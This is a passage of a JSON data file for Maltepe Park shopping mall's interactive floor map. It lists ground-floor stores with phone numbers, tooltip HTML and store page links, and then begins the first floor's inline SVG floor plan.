                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TCHIBO</div><a href=\\\"tel:02165151640\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 40</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/tchibo\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/tchibo"
            },
            {
                "id": "K0_store_atm03",
                "title": "TEB ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TEB ATM</div><a href=\\\"tel:08502000666\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 200 0666</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/teb-atm\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/teb-atm"
            },
            {
                "id": "K0_store_63",
                "title": "TEFAL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TEFAL</div><a href=\\\"tel:02165151700\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 17 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/tefal\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/tefal"
            },
            {
                "id": "K0_store_18",
                "title": "U.S POLO ASSN.",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">U.S POLO ASSN.</div><a href=\\\"tel:02165151365\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 65</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/u-s-polo-assn\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/u-s-polo-assn"
            },
            {
                "id": "K0_store_atm06",
                "title": "YAPI KREDİ ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">YAPI KREDİ ATM</div><a href=\\\"tel:4440444\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 0 444</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/yapi-kredi-atm\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/yapi-kredi-atm"
            },
            {
                "id": "K0_store_53",
                "title": "YÜKSELLER DÖVİZ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">YÜKSELLER DÖVİZ</div><a href=\\\"tel:02165151075\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 10 75</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/yukseller-doviz\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/yukseller-doviz"
            },
            {
                "id": "K0_store_30",
                "title": "YVES ROCHER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">YVES ROCHER</div><a href=\\\"tel:02165151285\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 85</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/yves-rocher\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/yves-rocher"
            },
            {
                "id": "K0_store_atm12",
                "title": "ZİRAAT BANKASI ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ZİRAAT BANKASI ATM</div><a href=\\\"tel:08502200000\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 220 00 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/zi-raat-bankasi-atm\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/zi-raat-bankasi-atm"
            },
            {
                "id": "K0_store_20",
                "title": "SUPER KIDS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUPER KIDS</div><a href=\\\"tel:05379597404\\\" style=\\\"color: #fff; font-size: 16px;\\\">0537 959 74 04</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/superkids\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/superkids"
            },
            {
                "id": "K0_store_113",
                "title": "SAAT & SAAT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SAAT & SAAT</div><a href=\\\"tel:02169703221\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 970 32 21</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/saat-and-saat\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/saat-and-saat"
            },
            {
                "id": "K0_store_31",
                "title": "D&P PERFUMUM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">D&P PERFUMUM</div><a href=\\\"tel:05307051581\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 705 15 81</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/dandp-perfumum"
            },
            {
                "id": "K0_store_73-1",
                "title": "MR.D.I.Y.",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MR.D.I.Y.</div><a href=\\\"tel:05539826232\\\" style=\\\"color: #fff; font-size: 16px;\\\">0553 982 62 32</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/mr-d-i-y"
            },
            {
                "id": "K0_store_97q98",
                "title": "EBEBEK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EBEBEK</div><a href=\\\"tel:05373602832\\\" style=\\\"color: #fff; font-size: 16px;\\\">0537 360 2832</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/ebebek"
            },
            {
                "id": "K0_store_115",
                "title": "EZMECİZADE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EZMECİZADE</div><a href=\\\"tel:05417456235\\\" style=\\\"color: #fff; font-size: 16px;\\\">0541 745 62 35</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/ezmeci-zade"
            },
            {
                "id": "K0_store_107A",
                "title": "HELVACI ALİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HELVACI ALİ</div>",
                "store_url": "https://maltepeparkavm.com/en/brand/helvaci-ali"
            },
            {
                "id": "K0_store_109",
                "title": "KOCHLER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KOCHLER</div><a href=\\\"tel:05382312147\\\" style=\\\"color: #fff; font-size: 16px;\\\">0538 231 21 47</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/kochler\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/kochler"
            },
            {
                "id": "K0_store_77",
                "title": "FLYING TIGER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">FLYING TIGER</div>",
                "store_url": "https://maltepeparkavm.com/en/brand/flying-tiger"
            },
            {
                "id": "K0_store_35",
                "title": "SUPPLEMENTLER.COM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUPPLEMENTLER.COM</div><a href=\\\"tel:02165151584\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 84</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/supplementler-com"
            },
            {
                "id": "K0_store_9Aq9B",
                "title": "MALTEPE PARK ECZANE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MALTEPE PARK ECZANE</div><a href=\\\"tel:02165151041\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 1041</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/maltepe-park-eczane\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/maltepe-park-eczane"
            },
            {
                "id": "K0_store_72",
                "title": "FINEHOME",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">FINEHOME</div><a href=\\\"tel:05337800934\\\" style=\\\"color: #fff; font-size: 16px;\\\">0533 780 09 34</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/finehome"
            },
            {
                "id": "K0_store_89",
                "title": "ALTINYILDIZ CLASSICS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ALTINYILDIZ CLASSICS</div><a href=\\\"tel:05374702439\\\" style=\\\"color: #fff; font-size: 16px;\\\">0537 470 24 39</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/altinyildiz-classics"
            },
            {
                "id": "K0_store_76",
                "title": "ORTOPLUS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ORTOPLUS</div><a href=\\\"tel:05300410177\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 041 01 77</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/ortoplus"
            },
            {
                "id": "K0_store_37",
                "title": "CORAL TRAVEL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CORAL TRAVEL</div><a href=\\\"tel:02165151415\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 15</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/coral-travel\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/coral-travel"
            },
            {
                "id": "K0_store_62",
                "title": "ECROU (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ECROU (YENİ)</div>",
                "store_url": "https://maltepeparkavm.com/en/brand/ecrou-yeni"
            },
            {
                "id": "K0_store_411",
                "title": "MC DONALD'S (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MC DONALD\\'S (YENİ)</div>",
                "store_url": "https://maltepeparkavm.com/en/brand/mc-donald-s-yeni"
            },
            {
                "id": "K0_store_108",
                "title": "THE LONDON ÇUF",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">THE LONDON ÇUF</div><a href=\\\"tel:05326766037\\\" style=\\\"color: #fff; font-size: 16px;\\\">0532 676 60 37</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/the-london-cuf"
            },
            {
                "id": "K0_store_110",
                "title": "SLICKWRAPS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SLICKWRAPS</div><a href=\\\"tel:05412372900\\\" style=\\\"color: #fff; font-size: 16px;\\\">0541 237 29 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/slickwraps\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/slickwraps"
            }
        ]
    },
    {
        "id": "first-floor",
        "no": 1,
        "title": "1. Kat",
        "map": "<?xml version=\"1.0\" encoding=\"utf-8\"?><!-- Generator: Adobe Illustrator 30.1.0, SVG Export Plug-In . SVG Version: 9.03 Build 0)  --><svg version=\"1.0\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 2000 1406.3\" style=\"enable-background:new 0 0 2000 1406.3;\" xml:space=\"preserve\"><style type=\"text/css\">.st0{fill:#656565;}.st1{fill:#D6D6D6;}.st2{fill:#B5B5B5;}.st3{fill:#171717;}.st4{fill:#161616;}</style><g id=\"floorbackup\"> <path class=\"st0\" d=\"M9.1,79.7v1269h1986.5V79.7H9.1z M511.2,920h-69.1l6.9-43.5h62.2V920z M511.2,843.7h-61.5l12.2-199.6h49.3V843.7L511.2,843.7z M761.4,927.7l-218-7.7v-43.5h218V927.7z M1024.5,933.5l-163.4-5.8v-51.2h163.4V933.5z M896.5,432.7c0-21.9,57.3-39.7,128-39.7s128,17.8,128,39.7s-57.3,39.7-128,39.7C953.8,472.3,896.5,454.6,896.5,432.7z M1188.4,941l-100.7-7.5v-57h100.7V941z M1217.5,1127.4v-10h-5h5v-145v145h80h-80V1127.4z M1331.1,947l-100.7-6v-64.5h100.7V947z M1492.7,959l-118.8-9.3v-73.2h118.8V959z M1655.6,959h-79.8l10.9-82.5h68.9V959L1655.6,959z M1655.6,843.7h-68.8l34.4-207.6h34.4V843.7L1655.6,843.7L1655.6,843.7z\"/><path class=\"st1\" d=\"M3.3,67.5v1269h1986.5V67.5H3.3z M505.4,907.8h-69.1l6.9-43.5h62.2V907.8z M505.4,831.5h-61.5l12.2-199.6h49.3V831.5z M755.6,915.5l-218-7.7v-43.5h218V915.5z M1018.7,921.3l-163.4-5.8v-51.2h163.4L1018.7,921.3L1018.7,921.3L1018.7,921.3z M890.7,420.5c0-21.9,57.3-39.7,128-39.7s128,17.8,128,39.7s-57.3,39.7-128,39.7C948,460.1,890.7,442.4,890.7,420.5L890.7,420.5z M1182.6,928.8l-100.7-7.5v-57h100.7V928.8z M1217.3,1121.8v-10h-5h5v-145v145h80h-80V1121.8z M1325.3,934.8l-100.7-6v-64.5h100.7V934.8z M1487,946.8l-118.8-9.3v-73.2H1487V946.8z M1649.8,946.8H1570l10.9-82.5h68.9V946.8L1649.8,946.8z M1649.8,831.5H1581l34.4-207.6h34.4V831.5L1649.8,831.5z\"/><path class=\"st0\" d=\"M260.2,769.7V636.1H40.1l0.6,655l336.7-349c6.2-32.8,12.5-65.6,18.7-98.4H260.9C260.7,819,260.4,794.3,260.2,769.7L260.2,769.7z\"/><polygon class=\"st0\" points=\"522.9,956.9 182.8,1317.1 612.5,1317.1 612.5,959 \"/><polygon class=\"st0\" points=\"818.7,963.6 741.3,959 741.3,1317.1 981.2,1317.1 981.2,1198.7 904.2,1199.1 904.2,1099.7 818.7,1099.7 \"/><polyline class=\"st0\" points=\"729.3,1317.2 729.3,959 635.7,959 635.7,1317.1 \"/><polygon class=\"st0\" points=\"182.7,1317.2 182.8,1317.1 182.7,1317.1 \"/><rect x=\"40.8\" y=\"462.2\" class=\"st0\" width=\"355.3\" height=\"159.7\"/><polygon class=\"st0\" points=\"396.1,396.2 529,396.2 529,111.2 40.8,111.2 40.8,621.9 396.1,621.9 \"/><polygon class=\"st0\" points=\"704,253.3 746,253.3 746,111.2 543.2,111.2 543.2,396.2 704,396.2 \"/><rect x=\"718.6\" y=\"295.1\" class=\"st0\" width=\"50.5\" height=\"101\"/><path class=\"st0\" d=\"M783.3,396.2c22.5,0.3,45,0.7,67.5,1c19.5-11.5,39-23,58.5-34.4c0-83.9-0.1-167.9-0.1-251.8c-49.6,0.1-99.3,0.2-148.9,0.3v142.1h23V396.2z\"/><polygon class=\"st0\" points=\"976.5,111.2 923.3,111.2 923.3,356.7 976.5,344.7 \"/><rect x=\"990.8\" y=\"111.2\" class=\"st0\" width=\"135.2\" height=\"229.5\"/><polygon class=\"st0\" points=\"1198.6,111.2 1140.8,111.2 1140.8,364.2 1198.6,396.2 \"/><polygon class=\"st0\" points=\"1286,253.3 1350,253.3 1350,111.2 1212.8,111.2 1212.8,396.2 1286,396.2 \"/><rect x=\"1300.3\" y=\"267.9\" class=\"st0\" width=\"49.8\" height=\"128.2\"/><polygon class=\"st0\" points=\"1364.3,111.2 1410.1,111.2 1410.1,396.2 1300.3,396.1 1300.3,267.9 1364.3,267.9 \"/><rect x=\"1424.3\" y=\"111.2\" class=\"st0\" width=\"161.7\" height=\"285\"/><polygon class=\"st0\" points=\"1697.5,603.7 1964,603.7 1964,111.2 1600.3,111.2 1600.3,396.2 1697.5,396.2 \"/><rect x=\"1696.7\" y=\"644.2\" class=\"st0\" width=\"58.7\" height=\"44.9\"/><polygon class=\"st0\" points=\"1843.6,617.9 1843.7,703.3 1696.8,703.3 1696.8,829.5 1964.1,829.5 1964.1,617.9 \"/><polygon class=\"st0\" points=\"1696.7,968.1 1964,1317.1 1964,843.7 1696.7,843.7 \"/><path class=\"st0\" d=\"M1681.5,1001.7c-48.3-0.4-96.6-0.9-144.9-1.3c0.5,59,0.9,117.9,1.4,176.9c-57.4,0.1-114.7,0.3-172.1,0.4c-0.1,46.5-0.3,93-0.4,139.5H1945l-248.3-326L1681.5,1001.7L1681.5,1001.7z\"/><polygon class=\"st0\" points=\"1301.4,1112.8 1351.3,1112.8 1351.3,993.3 1301.4,989.1 \"/><polyline class=\"st0\" points=\"1221.5,1117.4 1221.5,985.4 996.8,974.2 996.8,1317.2 1351.3,1317.2 1351.3,1127.1 1287.1,1127.1 1287.1,1127.4 1223.5,1127.4 1221.5,1127.4 \"/><polygon class=\"st0\" points=\"1290.1,1113.4 1290.1,989.2 1290.2,989.2 1232.5,985.4 1232.5,1113.4 \"/><rect x=\"543.4\" y=\"636.1\" class=\"st0\" width=\"143.2\" height=\"198\"/><rect x=\"264.9\" y=\"636.2\" class=\"st0\" width=\"131.2\" height=\"95.6\"/><rect x=\"264.9\" y=\"743.6\" class=\"st0\" width=\"131.2\" height=\"95.6\"/><polygon class=\"st0\" points=\"686.1,465.7 576,465.7 543.4,505.7 543.4,621.9 686.1,621.9 \"/><polygon class=\"st0\" points=\"702.5,465.7 846.9,465.7 909.1,494.2 909.1,621.9 834,621.7 834,834.1 702.5,834.1 \"/><polygon class=\"st0\" points=\"978.1,512.7 921.9,499.2 921.9,556.9 978.1,556.9 \"/><rect x=\"990.9\" y=\"513.2\" class=\"st0\" width=\"72.5\" height=\"43.7\"/><polygon class=\"st0\" points=\"1099.6,579.5 1076.3,579.5 1076.3,621.9 1200.6,621.9 1200.6,465.7 1099.6,513.2 \"/><rect x=\"1213.4\" y=\"465.7\" class=\"st0\" width=\"59\" height=\"156.2\"/><rect x=\"1285.2\" y=\"465.7\" class=\"st0\" width=\"58.5\" height=\"156.2\"/><rect x=\"1356.6\" y=\"465.7\" class=\"st0\" width=\"136.1\" height=\"156.2\"/><polygon class=\"st0\" points=\"1577.1,504.5 1545.8,465.7 1505.6,465.7 1505.6,621.9 1577.1,621.9 \"/><polygon class=\"st0\" points=\"1063.4,834.2 1063.4,761.1 1063.4,636.1 846.9,636.1 846.9,834.1 972.1,834.1 \"/><rect x=\"985.6\" y=\"775.3\" class=\"st0\" width=\"77.8\" height=\"58.9\"/><polygon class=\"st0\" points=\"1076.2,636.2 1076.2,834.2 1207,834.2 1207,711.2 1131,711.2 1131,636.2 \"/><rect x=\"1219.8\" y=\"711.8\" class=\"st0\" width=\"52.6\" height=\"122.3\"/><path class=\"st0\" d=\"M1343.8,834.1v-72.8c-13.9,0-27.8,0-41.7,0.1v72.7H1343.8z\"/><path class=\"st0\" d=\"M1356.6,634.1c73.3-1.6,146.6-3.1,219.9-4.7c-7.5,68.2-15,136.5-22.5,204.7h-197.4V634.1z\"/><polygon class=\"st0\" points=\"289,1074.1 388.7,1074.1 499.4,956.9 394.2,956.9 \"/><rect x=\"1637.5\" y=\"543.8\" class=\"st0\" width=\"30.2\" height=\"31.3\"/><path id=\"K1_store_30\" class=\"st0\" d=\"M981.2,973.6l-146.7-8.2v119.5l85.3-0.5v105h61.4V973.6L981.2,973.6z\"/><path id=\"K1_store_83\" class=\"st0\" d=\"M1636.5,475.7h30.2V507h-30.2V475.7z\"/><path class=\"st0\" d=\"M814.6,877.7h35.7v38.7h-35.7V877.7z\"/><path class=\"st0\" d=\"M1533.1,1175v-66.8c-0.4-36.7-0.7-71.3-1.1-108c-55.1-1.4-110.2-2.7-165.3-4.1V1175H1533.1z\"/></g><g id=\"stores\"><path id=\"K1_store_39\" class=\"st2\" d=\"M34.5,629.6h220.3c0.2,50.1,0.4,100.1,0.7,150.2c0.2,21.3,0.4,42.6,0.7,63.9h131.9c-5.4,30.6-10.8,61.3-16.3,91.9c-112.2,116.3-224.5,232.7-336.7,349L34.5,629.6L34.5,629.6z\"/><path id=\"K1_store_34\" class=\"st2\" d=\"M517.3,950.4l-340.2,360.2h429.4V952.4L517.3,950.4L517.3,950.4z\"/><path id=\"K1_store_44\" class=\"st2\" d=\"M390.5,615.3H35.2V104.6h488.2v285H390.5L390.5,615.3L390.5,615.3z\"/><path id=\"K1_store_2A\" class=\"st2\" d=\"M537.7,104.6v285h160.8V246.7h42V104.6H537.7z\"/><path id=\"K1_store_17\" class=\"st2\" d=\"M713,294.2h50.5v95.3H713V294.2z\"/><path id=\"K1_store_4\" class=\"st2\" d=\"M754.8,104.6v142.1h23v142.9h68.4c19.1-11.2,38.1-22.3,57.2-33.5c-0.1-83.8-0.1-167.7-0.2-251.5C853.8,104.6,804.3,104.6,754.8,104.6z\"/><path id=\"K1_store_6\" class=\"st2\" d=\"M917.8,104.6v245.5l53.2-12V104.6H917.8z\"/><path id=\"K1_store_7\" class=\"st2\" d=\"M985.2,104.6h134.6v229.5H985.2L985.2,104.6L985.2,104.6z\"/><path id=\"K1_store_9\" class=\"st2\" d=\"M1135.2,104.6v253l57.8,32v-285H1135.2z\"/><path id=\"K1_store_10\" class=\"st2\" d=\"M1207.2,104.6v285h73.2V246.7h64V104.6H1207.2z\"/><path id=\"K1_store_12\" class=\"st2\" d=\"M1358.8,104.6h45.8v285l-109.9-0.1V261.3h64.1V104.6z\"/><path id=\"K1_store_13\" class=\"st2\" d=\"M1418.8,104.6h161.6v285h-161.6V104.6z\"/><path id=\"K1_store_16\" class=\"st2\" d=\"M1594.8,104.6v285h97.2v207.5h266.5V104.6H1594.8z\"/><path id=\"K1_store_19\" class=\"st2\" d=\"M1691.2,637.6h58.7v44.9h-58.7V637.6z\"/><path id=\"K1_store_20\" class=\"st2\" d=\"M1838,611.3h120.5v211.6h-267.3V696.7h146.9L1838,611.3z\"/><path id=\"K1_store_21\" class=\"st2\" d=\"M1691.2,837.1h267.3v473.4l-267.3-349V837.1z\"/><path id=\"K1_store_22\" class=\"st2\" d=\"M1691.2,984.6l-15.2,10.5c-46.6,1.2-93.1,2.4-139.7,3.6c0.4,59.5,0.7,119,1.1,178.5c-57.2,0.2-114.3,0.4-171.5,0.5c-2,44.3-3.9,88.6-5.9,133h579.5L1691.2,984.6z\"/><path id=\"K1_store_27\" class=\"st2\" d=\"M1345.8,986.7l-49.9-4.2v123.7h49.9V986.7L1345.8,986.7z\"/><path id=\"K1_store_82\" class=\"st2\" d=\"M1228.5,1108.4V979.1l56.1,3.5l-0.1,125.8H1228.5z\"/><path id=\"K1_store_28\" class=\"st2\" d=\"M1217.5,1120.4h64v0.1h64.2v190.1H988.4V968.5l229.1,10.6v138.3\"/><path id=\"K1_store_301\" class=\"st2\" d=\"M974.2,967.6l-146.7-8.2v119.5l85.3-0.5v104h62L974.2,967.6L974.2,967.6z\"/><path id=\"K1_store_75\" class=\"st2\" d=\"M537.9,629.6H681v198H537.9V629.6z\"/><path id=\"K1_store_45\" class=\"st2\" d=\"M537.9,615.3V499.1l32.6-40h110.1v156.2H537.9L537.9,615.3z\"/><path id=\"K1_store_48\" class=\"st2\" d=\"M693.8,459.1h147.5l62.2,28.5v127.7h-75v212.3H693.8V459.1L693.8,459.1L693.8,459.1z\"/><path id=\"K1_store_50\" class=\"st2\" d=\"M916.3,492.6l56.2,13.5v44.2h-56.2V492.6L916.3,492.6z\"/><path id=\"K1_store_52\" class=\"st2\" d=\"M985.3,506.6h72.5v43.7h-72.5L985.3,506.6L985.3,506.6L985.3,506.6z\"/><path id=\"K1_store_53\" class=\"st2\" d=\"M1094,506.6l101-47.5v156.2h-124.3v-42.4h23.3V506.6L1094,506.6z\"/><path id=\"K1_store_54\" class=\"st2\" d=\"M1207.8,459.1h59v156.2h-59V459.1L1207.8,459.1z\"/><path id=\"K1_store_55\" class=\"st2\" d=\"M1279.7,459.1h58.5v156.2h-58.5V459.1L1279.7,459.1z\"/><path id=\"K1_store_56\" class=\"st2\" d=\"M1351,459.1h136.8v156.2H1351V459.1L1351,459.1z\"/><path id=\"K1_store_58\" class=\"st2\" d=\"M1500,459.1v156.2h71.5V497.9l-31.3-38.8H1500z\"/><path id=\"K1_store_69\" class=\"st2\" d=\"M841.3,629.6h216.5v198H841.3L841.3,629.6L841.3,629.6z\"/><path id=\"K1_store_66\" class=\"st2\" d=\"M1070.7,827.6v-198h54.8v75h76v123H1070.7z\"/><path id=\"K1_store_65\" class=\"st2\" d=\"M1214.2,705.2h52.6v122.3h-52.6V705.2z\"/><path id=\"K1_store_64\" class=\"st2\" d=\"M1296.5,827.6v-73c13.9-0.1,27.8-0.1,41.7-0.2v73.1L1296.5,827.6L1296.5,827.6z\"/><path id=\"K1_store_62\" class=\"st2\" d=\"M1351,629.6c73.6-0.1,147.2-0.2,220.8-0.3c-8.1,66.1-16.1,132.2-24.2,198.3H1351L1351,629.6L1351,629.6z\"/><path id=\"K1_store_38\" class=\"st2\" d=\"M400.5,950.4L288,1067.6h95.2l110.7-117.2L400.5,950.4L400.5,950.4z\"/><path id=\"K1_store_78\" class=\"st2\" d=\"M1631.9,537.2h30.2v31.3h-30.2V537.2z\"/><path id=\"K1_store_81\" class=\"st2\" d=\"M741.3,952.9L812,959v132.7l86.6,0.7v105l76.2-0.3v113.5H741.3V952.9L741.3,952.9z\"/><path id=\"K1_store_811\" class=\"st2\" d=\"M635.7,1310.6V952.9l87.5,5.7l-0.1,352\"/><path id=\"K1_store_831\" class=\"st2\" d=\"M1631.9,469.3h30.2v31.3h-30.2V469.3z\"/><path id=\"K1_store_84\" class=\"st2\" d=\"M811.2,874.4h35.7v38.7h-35.7V874.4z\"/><path id=\"K1_store_69-1\" class=\"st2\" d=\"M1365.8,994.1c54.6,1.5,109.3,3,163.9,4.4v173.3c-22.5,0.2-45.1,0.3-67.6,0.5h-96.7C1365.5,1112.9,1365.6,1053.5,1365.8,994.1L1365.8,994.1z\"/><path id=\"K1_store_101\" class=\"st2\" d=\"M264.9,629.6h125.6v98H264.9V629.6z\"/><path id=\"K1_store_100\" class=\"st2\" d=\"M264.9,735.9h125.6v98H264.9V735.9z\"/></g><g id=\"services\"><path id=\"K1_wc_01\" class=\"st1\" d=\"M916.3,564.6h48.2v50.8h-48.2V564.6L916.3,564.6z\"/><path id=\"K1_babycare_01\" class=\"st1\" d=\"M977.3,572.9h27.2v42.4h-27.2V572.9z\"/><path id=\"K1_wc_02\" class=\"st1\" d=\"M1017.3,572.9h40.5v42.4h-40.5L1017.3,572.9L1017.3,572.9L1017.3,572.9z\"/><path id=\"K1_babycare_02\" class=\"st1\" d=\"M1139.2,629.6h24.6v60.9h-24.6V629.6z\"/><path id=\"K1_wc_03\" class=\"st1\" d=\"M1176.7,629.6v46.7h14.5v-23.4h26.7v-23.3H1176.7z\"/><path id=\"K1_wc_04\" class=\"st1\" d=\"M1230.7,629.6v23.3h13.2v23.4h23v-46.7H1230.7z\"/><path id=\"K1_disabledwc_01\" class=\"st1\" d=\"M1203.7,667.1h25.5v9.1h-25.5V667.1z\"/><path id=\"K1_kiosk_02\" class=\"st1\" d=\"M861.5,921.7v11.2h-12v-11.2H861.5z\"/><path id=\"K1_kiosk_01\" class=\"st1\" d=\"M1637.9,584.4v11.2h-12v-11.2H1637.9z\"/></g><g id=\"nopointer\"><g id=\"Dummies\"><path id=\"wc\" class=\"st3\" d=\"M951.3,588.3c-0.3-0.5-0.8-0.6-1.3-0.6h-0.2c-0.6,0-1.3,0.5-1.6,1.1l-3.5,10.6l-3.5-10.6c-0.2-0.6-0.8-1.1-1.6-1.1h-0.4c-0.6,0-1.3,0.5-1.6,1.1l-3.5,10.6l-3.5-10.6c-0.2-0.6-0.8-1.1-1.6-1.1h-0.2c-0.5,0-1,0.3-1.3,0.6c-0.3,0.5-0.3,0.9-0.2,1.4l5,15c0.2,0.6,0.8,1.1,1.6,1.1l0,0c0.6,0,1.3-0.5,1.6-1.1l3.5-10.4l3.5,10.4c0.2,0.6,0.8,1.1,1.6,1.1l0,0c0.6,0,1.3-0.5,1.6-1.1l5-15C951.8,589,951.7,588.7,951.3,588.3L951.3,588.3z M966.5,600.9c-0.6-0.6-1.6-0.6-2.2,0c-1.1,0.9-2.5,1.4-3.9,1.4c-3.3,0-6-2.5-6-5.8s2.7-5.8,6-5.8c1.4,0,2.8,0.5,3.9,1.4c0.6,0.5,1.6,0.5,2.2-0.2l0,0c0.3-0.3,0.5-0.8,0.5-1.3s-0.2-0.9-0.6-1.1c-1.7-1.4-3.8-2.2-6-2.2c-5.2,0-9.3,4.1-9.3,9.1s4.3,9.1,9.3,9.1c2.2,0,4.4-0.8,6.1-2.2c0.3-0.3,0.6-0.8,0.6-1.3C966.9,602,966.8,601.3,966.5,600.9L966.5,600.9L966.5,600.9z M961.9,571.7h-29.3c-5.7,0-10.4,4.7-10.4,10.4v29.3c0,5.7,4.7,10.4,10.4,10.4h29.3c5.7,0,10.4-4.7,10.4-10.4v-29.5C972.3,576.1,967.7,571.7,961.9,571.7z M970.4,611.1c0,4.7-3.8,8.5-8.5,8.5h-29.3c-4.7,0-8.5-3.8-8.5-8.5v-29.2c0-4.7,3.8-8.5,8.5-8.5h29.3c4.7,0,8.5,3.8,8.5,8.5V611.1z\"/><path id=\"wc1\" class=\"st3\" 